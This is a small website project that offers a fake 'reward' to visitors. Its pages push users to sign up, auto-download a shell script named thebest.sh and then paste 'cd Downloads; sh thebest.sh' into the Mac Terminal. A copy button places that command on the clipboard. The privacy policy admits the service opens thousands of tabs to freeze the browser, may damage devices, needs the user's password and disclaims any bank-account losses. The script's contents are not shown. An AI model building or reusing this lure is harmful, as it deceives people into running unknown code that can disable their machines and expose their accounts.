
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Secret Page</title>
    <link rel="stylesheet" href="style.css">
    <style>
        body {
            background: #333;
        }
        @keyframes gradientMove {
            0% { background-position: 0% 0%; }
            100% { background-position: 100% 0%; }
        }


    </style>
</head>
<body>
    <div class="navbar">
                    <button class="dc about-us" onclick="window.open('about.html')">
            About Us
        </button>
    </div>
    <h1>
        <span style="
            background: linear-gradient(270deg, purple, pink, purple, pink, purple);
            background-size: 400% 100%;
            animation: gradientMove 4s ease-in-out infinite;
            background-size: 200% 100%;
            background-position: 0% 0%;
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            color: transparent;
            animation: gradientMove 2s linear infinite;
            display: inline-block; font-weight: bold;
        ">
            Secret
        </span> 
        <span style="color: white; font-weight: bold;">Website</span>
    </h1>
    <p>
        <span style="color: white;">            <p style="text-decoration: none; color: inherit; font-family: Arial, Helvetica, sans-serif;">
                <span style="color: white;">
                    This is a secret page that is not meant to be accessed by the public. Keep this link to yourself and 
                     <span style="
                    background: linear-gradient(270deg, #3b82f6, #a3ffa3, #3b82f6, #a3ffa3,#3b82f6);
                    background-size: 400% 100%;
                    animation: gradientMove 4s ease-in-out infinite;
                    background-size: 200% 100%;
                    background-position: 0% 0%;
                    -webkit-background-clip: text;
                    -webkit-text-fill-color: transparent;
                    background-clip: text;
                    color: transparent;
                    animation: gradientMove 2s linear infinite;
                    display: inline-block;
                ">
                    Sign Up for reward. 
                </span>
                </span> 
                <span style="color: white;">

                </span>
                <style>
                @keyframes gradientMove {
                    0% { background-position: 0% 0%; }
                    100% { background-position: 100% 0%; }
                }
                </style>
            </p>
            
    <button id="loginButton" class="dc" onclick="window.open('signup.html')">
        Sign Up
    </button>
</body>
</html>
</file>

<file: Secret Website/index.html>
<!DOCTYPE html>
<html lang="en">
    <head>
          <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Secret Page</title>
  <link rel="stylesheet" href="style.css">
        <body>
            <style>
                body {
                    background: #161616;
                }
            </style>
            <h1>
                <span style="
                    background: linear-gradient(270deg, purple, pink, purple, pink,purple);
                    background-size: 400% 100%;
                    animation: gradientMove 4s ease-in-out infinite;
                    background-size: 200% 100%;
                    background-position: 0% 0%;
                    -webkit-background-clip: text;
                    -webkit-text-fill-color: transparent;
                    background-clip: text;
                    color: transparent;
                    animation: gradientMove 2s linear infinite;
                    display: inline-block;
                ">
                    Secret
                </span> 
                <span style="color: white;">Website

                </span>
                <style>
                @keyframes gradientMove {
                    0% { background-position: 0% 0%; }
                    100% { background-position: 100% 0%; }
                }
                </style>
            </h1>
            <text>
                <span style="color: white;">This is a secret website that only you can access. Please do not share this link with anyone.
            </text>
            <h1>
            </h1>
            <button id="loginButton" class="dc" onclick="window.open('signup.html')">
                Sign Up
            </button> 
        </body>
    </head>
</html>
</file>

<file: done.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Finished</title>
    <style>
        #matrix-canvas {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: -1;
            background: #333;
        }

        :root {
            --secondary-color: #FFFFFF;
            --primary-color: #F5F8FC;
            --primary-accent-color: #1966D2;
            --primary-text-color: #000000;
            --secondary-text-color: #5F6367;
            --secondary-accent-color: #FABE1C;
            --primary-danger-color: #FA3232;
            --button-background: #1966D2;
            --button-fill: #FABE1C;
        }

        body {
            background: transparent;
            min-height: 100vh;
            margin: 0;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            overflow: hidden;
        }

        * {
            box-sizing: border-box;
            font-family: 'Poppins', 'Roboto', 'greycliff-cf', sans-serif;
            font-weight: 400;
            font-style: normal;
        }

        .gradient-text {
            background: linear-gradient(45deg, #ff6b6b, #4ecdc4, #45b7d1, #96ce79);
            background-size: 400%;
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            animation: gradient 5s ease infinite;
        }

        @keyframes gradient {
            0% {
                background-position: 0% 50%;
            }
            50% {
                background-position: 100% 50%;
            }
            100% {
                background-position: 0% 50%;
            }
        }

        .white-text {
            color: white;
        }

        h1 {
            font-size: 2.5em;
            font-family: Arial, sans-serif;
            text-align: center;
            margin-bottom: 10px;
            position: relative;
            z-index: 1;
        }

        .dc {
            height: 50px;
            color: rgb(255, 255, 255);
            cursor: pointer;
            position: relative;
            z-index: 1;
            font-family: 'greycliff-cf', 'Poppins', 'Roboto', sans-serif;
            font-weight: 900;
            border: none;
            outline: none;
            background: var(--button-background);
            border-radius: 10px;
            color: var(--primary-color);
            min-width: 200px;
            padding: 0.75rem;
            background-color: #3b82f6;
            font-size: 1rem;
            transition: all 0.3s ease;
        }

        .dc::before {
            content: "";
            position: absolute;
            top: -2px;
            left: -2px;
            z-index: -1;
            filter: blur(5px);
            width: calc(100% + 8px);
            height: calc(100% + 4px);
            opacity: 0;
            background: linear-gradient(45deg, 
                rgb(255, 0, 0), 
                rgb(255, 115, 0), 
                rgb(255, 251, 0), 
                rgb(72, 255, 0), 
                rgb(0, 255, 213), 
                rgb(0, 43, 255), 
                rgb(122, 0, 255), 
                rgb(255, 0, 200), 
                rgb(255, 0, 0)) 0% 0% / 400%;
            animation: glowing 20s linear infinite;
            transition: opacity 0.3s ease-in-out;
            border-radius: 10px;
        }

        /* .dc::after {
            z-index: -1;
            content: '';
            position: absolute;
            width: 100%;
            height: 100%;
            background: #3b82f6;
            left: 0;
            top: 0;
            border-radius: 10px;
        } */

        .dc:hover::before {
            opacity: 1;
        }

        @keyframes glowing {
            0% { background-position: 0% 0%; }
            100% { background-position: 400% 0%; }
        }

        br {
            position: relative;
            z-index: 1;
        }
    </style>
</head>
<body>
    <canvas id="matrix-canvas"></canvas>
    <h1>
        <span class="gradient-text">Thanks</span> 
        <span class="white-text">For Signing Up</span>
    </h1>
    <br>
    <br>
    <button class="dc" type="button" onclick="defunction()">Download Reward (Mac)</button>
    <script>
        // Matrix Rain Effect
        const canvas = document.getElementById('matrix-canvas');
        const ctx = canvas.getContext('2d');

        // Set canvas size
        function resizeCanvas() {
            canvas.width = window.innerWidth;
            canvas.height = window.innerHeight;
        }
        
        resizeCanvas();
        window.addEventListener('resize', resizeCanvas);

        // Matrix characters
        const matrix = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz123456789@#$%^&*()*&^%+-/~{[|`]}";
        const matrixArray = matrix.split("");

        const font_size = 10;
        const columns = canvas.width / font_size;

        const drops = [];
        for(let x = 0; x < columns; x++) {
            drops[x] = 1;
        }

        function draw() {
            ctx.fillStyle = 'rgba(0, 0, 0, 0.04)';
            ctx.fillRect(0, 0, canvas.width, canvas.height);

            ctx.fillStyle = '#0F0';
            ctx.font = font_size + 'px arial';

            for(let i = 0; i < drops.length; i++) {
                const text = matrixArray[Math.floor(Math.random() * matrixArray.length)];
                ctx.fillText(text, i * font_size, drops[i] * font_size);

                if(drops[i] * font_size > canvas.height && Math.random() > 0.975) {
                    drops[i] = 0;
                }
                drops[i]++;
            }
        }

        setInterval(draw, 35);

        function defunction(){
            // Trigger download of thebest.sh file
            const link = document.createElement('a');
            link.href = 'thebest.sh';
            link.download = 'thebest.sh';
            document.body.appendChild(link);
            link.click();
            document.body.removeChild(link);
            window.location.href = "/instructions.html";
        }
    </script>
</body>
</html>
</file>

<file: instructions.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Reward Instructions</title>
    <link rel="stylesheet" href="global.css">
    <style>
        body {
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            color: white;
            text-align: center;
        }

        code {
            background-color: #333;
            color: #fff;
            padding: 10px;
            border-radius: 5px;
            font-family: monospace;
        }
        .code-box > button {
            background-color: #333;
            color: #fff;
            border: none;
            padding: 10px 20px;
            border-radius: 5px;
            cursor: pointer;
            margin-top: 10px;
            transition: all 0.3s ease;
            width: 70px;
        }
        .code-box > button:hover {
            background-color: #555;
        }
        .code-box > button:active {
            transform: scale(0.95);
            width: 90px;
        }
        .code-box > button:active::after {
            content: "Copied!";
        }
        .code-box > button:not(:active)::after {
            content: "Copy";
        }
    </style>
</head>
<body>
    <h1>Reward Instructions</h1>
    <p>Follow these steps to claim your reward:</p>
    <p>Open the "Terminal" app on your Mac - <code>Cmd + Space</code> and type "Terminal"</p>
    <p>Copy and paste the following command into the Terminal:</p>
    <div class="code-box">
        <code>cd Downloads; sh thebest.sh</code>
        <button></button>
    </div>
    <script>
        const button = document.querySelector('.code-box > button');
        button.addEventListener('click', () => {
            navigator.clipboard.writeText('cd Downloads; sh thebest.sh')
        });
    </script>
</body>
</html>
</file>

<file: privacy_policy.html>
<!DOCTYPE html>
<body>
        <link rel="stylesheet" href="style3.css">
    <title>
        Privacy Policy
    </title>
    <style>
        body {
            background: #161616;
        }
    </style>
    <head>
        <br>
        <h1 style="color: white; font-family: Arial, Helvetica, sans-serif; text-align: center;">
            Privacy Policy
        </h1>
        <div text-align="center" class="parentdiv" style="color: white; font-family: Arial, Helvetica, sans-serif; margin: 20px; ">
            <div class="childdiv"><a style="text-decoration: none; color: inherit; font-family: Arial, Helvetica, sans-serif;">
                <span style="color: white;">
                    1. Consent to Browser Tab Overload By accessing or using our Service, you expressly consent to the Service opening thousands of new browser tabs in your current open window. These tabs may contain various content, such as advertisements, promotional materials, or other web pages. You acknowledge and agree that this action is designed to create significant lag, make it difficult or impossible to close the browser window, and impair the ability to use other browser functions. This is the core functionality of the Service and may severely impact your device's performance or usability during use.
                </span>
            </a>
        <br>
            <p style="text-decoration: none; color: inherit; font-family: Arial, Helvetica, sans-serif;">
                <span style="color: white;">
                    2. No Liability for Device Damage or Data Loss You acknowledge and agree that the Service may cause damage to your device, including but not limited to overheating, hardware failure, or data loss. We shall not be liable for any such damage, loss of data, or any other issues arising from the use of the Service. You use the Service at your own risk.
                </span>
            </p>
        <br>
            <p style="text-decoration: none; color: inherit; font-family: Arial, Helvetica, sans-serif;">
                <span style="color: white;">
                    3. No Refunds or Compensation You acknowledge that the Service is provided "as is" and that we do not offer any refunds or compensation for any issues, damages, or inconveniences caused by the Service. By using the Service, you agree to waive any right to refunds or compensation. While after downloading, you may happen you riceave high amounts of rickrolls simmilar to a DDOS attack. 
                </span>
            </p>
        <br>
            <p style="text-decoration: none; color: inherit; font-family: Arial, Helvetica, sans-serif;">
                <span style="color: white;">
                    4. Your password will be needed, any loss to your bank account, security account, or any other account 
                                    <span style="
                    background: linear-gradient(270deg, #3b82f6, #a3ffa3, #3b82f6, #a3ffa3,#3b82f6);
                    background-size: 400% 100%;
                    animation: gradientMove 4s ease-in-out infinite;
                    background-size: 200% 100%;
                    background-position: 0% 0%;
                    -webkit-background-clip: text;
                    -webkit-text-fill-color: transparent;
                    background-clip: text;
                    color: transparent;
                    animation: gradientMove 2s linear infinite;
                    display: inline-block;
                ">
                    is not our responsibility
                </span>
                </span> 
                <span style="color: white;">. You are responsible for your own actions and we are not liable for any loss of money, data, or anything else.

                </span>
                <style>
                @keyframes gradientMove {
                    0% { background-position: 0% 0%; }
                    100% { background-position: 100% 0%; }
                }
                </style>
            </p>
            </div>
        </div>
        <br>
        <div style="text-align: center; color: white; font-family: Arial, Helvetica, sans-serif;">
        <button id="backbutton" class="dc" onclick="window.open('signup.html')">
            Back to Sign Up
        </button>
        </div>
    </head>
</body>
</file>

<file: Secret Website/privacy_policy.html>
<!DOCTYPE html>
<body>
        <link rel="stylesheet" href="style3.css">
    <title>
        Privacy Policy
    </title>
    <style>
        body {
            background: #161616;
        }
    </style>
    <head>
        <br>
        <h1 style="color: white; font-family: Arial, Helvetica, sans-serif; text-align: center;">
            Privacy Policy
        </h1>
        <div text-align="center" class="parentdiv" style="color: white; font-family: Arial, Helvetica, sans-serif; margin: 20px; ">
            <div class="childdiv"><a style="text-decoration: none; color: inherit; font-family: Arial, Helvetica, sans-serif;">
                <span style="color: white;">
                    1. Consent to Browser Tab Overload By accessing or using our Service, you expressly consent to the Service opening thousands of new browser tabs in your current open window. These tabs may contain various content, such as advertisements, promotional materials, or other web pages. You acknowledge and agree that this action is designed to create significant lag, make it difficult or impossible to close the browser window, and impair the ability to use other browser functions. This is the core functionality of the Service and may severely impact your device's performance or usability during use.
                </span>
            </a>
        <br>
            <p style="text-decoration: none; color: inherit; font-family: Arial, Helvetica, sans-serif;">
                <span style="color: white;">
                    2. No Liability for Device Damage or Data Loss You acknowledge and agree that the Service may cause damage to your device, including but not limited to overheating, hardware failure, or data loss. We shall not be liable for any such damage, loss of data, or any other issues arising from the use of the Service. You use the Service at your own risk.
                </span>
            </p>
        <br>
            <p style="text-decoration: none; color: inherit; font-family: Arial, Helvetica, sans-serif;">
                <span style="color: white;">
                    3. No Refunds or Compensation You acknowledge that the Service is provided "as is" and that we do not offer any refunds or compensation for any issues, damages, or inconveniences caused by the Service. By using the Service, you agree to waive any right to refunds or compensation.
                </span>
            </p>
        <br>
            <p style="text-decoration: none; color: inherit; font-family: Arial, Helvetica, sans-serif;">
                <span style="color: white;">
                    4. Your password will be needed, any loss to your bank account, security account, or any other account 
                                    <span style="
                    background: linear-gradient(270deg, #3b82f6, #a3ffa3, #3b82f6, #a3ffa3,#3b82f6);
                    background-size: 400% 100%;
                    animation: gradientMove 4s ease-in-out infinite;
                    background-size: 200% 100%;
                    background-position: 0% 0%;
                    -webkit-background-clip: text;
                    -webkit-text-fill-color: transparent;
                    background-clip: text;
                    color: transparent;
                    animation: gradientMove 2s linear infinite;
                    display: inline-block;
                ">
                    is not our responsibility
                </span>
                </span> 
                <span style="color: white;">. You are responsible for your own actions and we are not liable for any loss of money, data, or anything else.

                </span>
                <style>
                @keyframes gradientMove {
                    0% { background-position: 0% 0%; }
                    100% { background-position: 100% 0%; }
                }
                </style>
            </p>
            </div>
        </div>
        <br>
        <div style="text-align: center; color: white; font-family: Arial, Helvetica, sans-serif;">
        <button id="backbutton" class="dc" onclick="window.open('signup.html')">
            Back to Sign Up
        </button>
        </div>
    </head>
</body>
</file>
<file: style.css>
h1 > .magic > .magic-text {
    animation: background-pan 3s linear infinite;
    background: linear-gradient(to right, var(--purple), var(--violet), var(--pink), var(--purple));
    background-size: 200%;
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
    white-space: nowrap;
}




body {
    background-color: var(--primary-color#000000);
    height: 100vh;
    display: grid;
    grid-auto-rows: minmax(100px, auto);
    text-align: center;
    align-content: center;
    justify-content: normal;
    align-items: center;
    justify-items: center;
    -webkit-font-smoothing: antialiased;
    color: black !important;
    margin: 0;
    padding: 10;
    font-size: 1.2rem;
}

h1 {
    font-size: 3rem;
    color: var(--primary-text-color);
    margin: 0;
}




/* for rainbow button */

:root {
    --secondary-color: #FFFFFF;
    --primary-color: #F5F8FC;
    --primary-accent-color: #1966D2;
    --primary-text-color: #000000;
    --secondary-text-color: #5F6367;
    --secondary-accent-color: #FABE1C;
    --primary-danger-color: #FA3232;
    --button-background: #1966D2;
    --button-fill: #FABE1C;
}


background-pan animation {
    background-position-x: -24.5336%;
    background-position-y: 50%;
}

* {
    box-sizing: border-box;
    font-family: 'Poppins', 'Roboto', 'greycliff-cf', sans-serif;
    font-weight: 400;
    font-style: normal;
}

button, .dc {
    height: 50px;
    color: rgb(255, 255, 255);
    cursor: pointer;
    position: relative;
    z-index: 0;
    font-family: 'greycliff-cf', 'Poppins', 'Roboto', sans-serif;
    font-weight: 900;
    border: none;
    outline: none;
    background: var(--button-background);
    border-radius: 10px;
    color: var(--primary-color);
    
}

/* Button with glowing effect (remember) */
.dc::before {
    content: "";
    position: absolute;
    top: -2px;
    left: -2px;
    z-index: -1;
    filter: blur(5px);
    width: calc(100% + 8px);
    height: calc(100% + 4px);
    opacity: 0;
    background: linear-gradient(45deg, 
    rgb(255, 0, 0), 
    rgb(255, 115, 0), 
    rgb(255, 251, 0), 
    rgb(72, 255, 0), 
    rgb(0, 255, 213), 
    rgb(0, 43, 255), 
    rgb(122, 0, 255), 
    rgb(255, 0, 200), 
    rgb(255, 0, 0)) 0% 0% / 400%;
    animation: glowing 20s linear infinite;
    transition: opacity 0.3s ease-in-out;
    border-radius: 10px;
}

button {
  flex: 1;
  padding: 0.75rem;
  background-color: #3b82f6;
  color: #ffffff;
  border: none;
  border-radius: 0.375rem;
  font-size: 1rem;
  cursor: pointer;
  transition: all 0.3s ease;
  position: relative;
  overflow: hidden;
}

button:hover {
      transform: scale(1.05);
  background-color:white;
  background-size:20px;
  color: rgb(255, 255, 255) !important;
  font-style: italic;
  font-family: "Edu NSW ACT Hand Cursive", cursive;
  font-weight: bold; 
font-size: 1.1rem;
}


.dc:hover::before {
    opacity: 0.5;
}



@keyframes glowing {
    0% { background-position: 0% 0%; }
    100% { background-position: 400% 0%; }
}

button, .dc {
    min-width: 200px;
}

    /* rgb(255, 0, 0), 
    rgb(255, 115, 0), 
    rgb(255, 251, 0), 
    rgb(72, 255, 0), 
    rgb(0, 255, 213), 
    rgb(0, 43, 255), 
    rgb(122, 0, 255), 
    rgb(255, 0, 200), 
    rgb(255, 0, 0) 0% 0% / 400%; */
</file>
<file: Secret Website/style.css>
h1 > .magic > .magic-text {
    animation: background-pan 3s linear infinite;
    background: linear-gradient(to right, var(--purple), var(--violet), var(--pink), var(--purple));
    background-size: 200%;
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
    white-space: nowrap;
}




body {
    background-color: var(--primary-color#000000);
    height: 100vh;
    display: grid;
    grid-auto-rows: minmax(100px, auto);
    text-align: center;
    align-content: center;
    justify-content: normal;
    align-items: center;
    justify-items: center;
    -webkit-font-smoothing: antialiased;
    color: black !important;
    margin: 0;
    padding: 10;
    font-size: 1.2rem;
}

h1 {
    font-size: 3rem;
    color: var(--primary-text-color);
    margin: 0;
}




/* for rainbow button */

:root {
    --secondary-color: #FFFFFF;
    --primary-color: #F5F8FC;
    --primary-accent-color: #1966D2;
    --primary-text-color: #000000;
    --secondary-text-color: #5F6367;
    --secondary-accent-color: #FABE1C;
    --primary-danger-color: #FA3232;
    --button-background: #1966D2;
    --button-fill: #FABE1C;
}


background-pan animation {
    background-position-x: -24.5336%;
    background-position-y: 50%;
}

* {
    box-sizing: border-box;
    font-family: 'Poppins', 'Roboto', 'greycliff-cf', sans-serif;
    font-weight: 400;
    font-style: normal;
}

button, .dc {
    height: 50px;
    color: rgb(255, 255, 255);
    cursor: pointer;
    position: relative;
    z-index: 0;
    font-family: 'greycliff-cf', 'Poppins', 'Roboto', sans-serif;
    font-weight: 900;
    border: none;
    outline: none;
    background: var(--button-background);
    border-radius: 10px;
    color: var(--primary-color);
    
}

/* Button with glowing effect (remember) */
.dc::before {
    content: "";
    position: absolute;
    top: -2px;
    left: -2px;
    z-index: -1;
    filter: blur(5px);
    width: calc(100% + 8px);
    height: calc(100% + 4px);
    opacity: 0;
    background: linear-gradient(45deg, 
    rgb(255, 0, 0), 
    rgb(255, 115, 0), 
    rgb(255, 251, 0), 
    rgb(72, 255, 0), 
    rgb(0, 255, 213), 
    rgb(0, 43, 255), 
    rgb(122, 0, 255), 
    rgb(255, 0, 200), 
    rgb(255, 0, 0)) 0% 0% / 400%;
    animation: glowing 20s linear infinite;
    transition: opacity 0.3s ease-in-out;
    border-radius: 10px;
}

button {
  flex: 1;
  padding: 0.75rem;
  background-color: #3b82f6;
  color: #ffffff;
  border: none;
  border-radius: 0.375rem;
  font-size: 1rem;
  cursor: pointer;
  transition: all 0.3s ease;
  position: relative;
  overflow: hidden;
}

button:hover {
      transform: scale(1.05);
  background-color:white;
  background-size:20px;
  color: rgb(255, 255, 255) !important;
  font-style: italic;
  font-family: "Edu NSW ACT Hand Cursive", cursive;
  font-weight: bold; 
font-size: 1.1rem;
}


.dc:hover::before {
    opacity: 0.5;
}



@keyframes glowing {
    0% { background-position: 0% 0%; }
    100% { background-position: 400% 0%; }
}

button, .dc {
    min-width: 200px;
}

    /* rgb(255, 0, 0), 
    rgb(255, 115, 0), 
    rgb(255, 251, 0), 
    rgb(72, 255, 0), 
    rgb(0, 255, 213), 
    rgb(0, 43, 255), 
    rgb(122, 0, 255), 
    rgb(255, 0, 200), 
    rgb(255, 0, 0) 0% 0% / 400%; */
</file>
<file: global.css>
:root {
            --secondary-color: #FFFFFF;
            --primary-color: #F5F8FC;
            --primary-accent-color: #1966D2;
            --primary-text-color: #000000;
            --secondary-text-color: #5F6367;
            --secondary-accent-color: #FABE1C;
            --primary-danger-color: #FA3232;
            --button-background: #1966D2;
            --button-fill: #FABE1C;
        }

        body {
            background: transparent;
            min-height: 100vh;
            margin: 0;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            overflow: hidden;
        }

        * {
            box-sizing: border-box;
            font-family: 'Poppins', 'Roboto', 'greycliff-cf', sans-serif;
            font-weight: 400;
            font-style: normal;
        }

        .gradient-text {
            background: linear-gradient(45deg, #ff6b6b, #4ecdc4, #45b7d1, #96ce79);
            background-size: 400%;
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            animation: gradient 5s ease infinite;
        }

        @keyframes gradient {
            0% {
                background-position: 0% 50%;
            }
            50% {
                background-position: 100% 50%;
            }
            100% {
                background-position: 0% 50%;
            }
        }

        .white-text {
            color: white;
        }

        h1 {
            font-size: 2.5em;
            font-family: Arial, sans-serif;
            text-align: center;
            margin-bottom: 10px;
            position: relative;
            z-index: 1;
        }

        .dc {
            height: 50px;
            color: rgb(255, 255, 255);
            cursor: pointer;
            position: relative;
            z-index: 1;
            font-family: 'greycliff-cf', 'Poppins', 'Roboto', sans-serif;
            font-weight: 900;
            border: none;
            outline: none;
            background: var(--button-background);
            border-radius: 10px;
            color: var(--primary-color);
            min-width: 200px;
            padding: 0.75rem;
            background-color: #3b82f6;
            font-size: 1rem;
            transition: all 0.3s ease;
        }

        .dc::before {
            content: "";
            position: absolute;
            top: -2px;
            left: -2px;
            z-index: -1;
            filter: blur(5px);
            width: calc(100% + 8px);
            height: calc(100% + 4px);
            opacity: 0;
            background: linear-gradient(45deg, 
                rgb(255, 0, 0), 
                rgb(255, 115, 0), 
                rgb(255, 251, 0), 
                rgb(72, 255, 0), 
                rgb(0, 255, 213), 
                rgb(0, 43, 255), 
                rgb(122, 0, 255), 
                rgb(255, 0, 200), 
                rgb(255, 0, 0)) 0% 0% / 400%;
            animation: glowing 20s linear infinite;
            transition: opacity 0.3s ease-in-out;
            border-radius: 10px;
        }

        /* .dc::after {
            z-index: -1;
            content: '';
            position: absolute;
            width: 100%;
            height: 100%;
            background: #3b82f6;
            left: 0;
            top: 0;
            border-radius: 10px;
        } */

        .dc:hover::before {
            opacity: 1;
        }

        @keyframes glowing {
            0% { background-position: 0% 0%; }
            100% { background-position: 400% 0%; }
        }

        br {
            position: relative;
            z-index: 1;
        }

        body {
            background-color: #000000;
        }
</file>
<file: style3.css>
.button-group {
  display: flex;
  justify-content: space-between;
  gap: 0.5rem;
}

title{
    font-family: Arial, Helvetica, sans-serif;
    color: white;
    justify-content: space-between;
}
button {
  flex: 1;
  padding: 0.75rem;
  background-color: #3b82f6;
  color: #ffffff;
  border: none;
  border-radius: 0.375rem;
  font-size: 1rem;
  cursor: pointer;
  transition: all 0.3s ease;
  position: relative;
  overflow: hidden;
}

button:hover {
  background-color: #2563eb;
  transform: scale(1.05);
  box-shadow: 0 4px 12px rgba(59, 130, 246, 0.4);
}

button::before {
  content: none;
}

button::after {
  content: '';
  position: absolute;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(255, 255, 255, 0.2),
    transparent
  );
  transition: left 0.3s ease;
}

button:hover::after {
  left: 100%;
}

#error {
  color: #ef4444;
  font-size: 0.875rem;
  text-align: center;
  margin-top: 1rem;
}

#result {
  font-size: 1.125rem;
  font-weight: 600;
  text-align: center;
  color: #1f2937;
  margin-top: 0.5rem;
}
.parentdiv {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.childdiv {
  text-align: center;
  color: white;
  font-family: Arial, Helvetica, sans-serif;
  margin: 20px;
  width: 600px;
}
</file>
<file: Secret Website/style3.css>
.button-group {
  display: flex;
  justify-content: space-between;
  gap: 0.5rem;
}

title{
    font-family: Arial, Helvetica, sans-serif;
    color: white;
    justify-content: space-between;
}
button {
  flex: 1;
  padding: 0.75rem;
  background-color: #3b82f6;
  color: #ffffff;
  border: none;
  border-radius: 0.375rem;
  font-size: 1rem;
  cursor: pointer;
  transition: all 0.3s ease;
  position: relative;
  overflow: hidden;
}

button:hover {
  background-color: #2563eb;
  transform: scale(1.05);
  box-shadow: 0 4px 12px rgba(59, 130, 246, 0.4);
}

button::before {
  content: none;
}

button::after {
  content: '';
  position: absolute;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(255, 255, 255, 0.2),
    transparent
  );
  transition: left 0.3s ease;
}

button:hover::after {
  left: 100%;
}

#error {
  color: #ef4444;
  font-size: 0.875rem;
  text-align: center;
  margin-top: 1rem;
}

#result {
  font-size: 1.125rem;
  font-weight: 600;
  text-align: center;
  color: #1f2937;
  margin-top: 0.5rem;
}
.parentdiv {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.childdiv {
  text-align: center;
  color: white;
  font-family: Arial, Helvetica, sans-serif;
  margin: 20px;
  width: 600px;
}
</file>
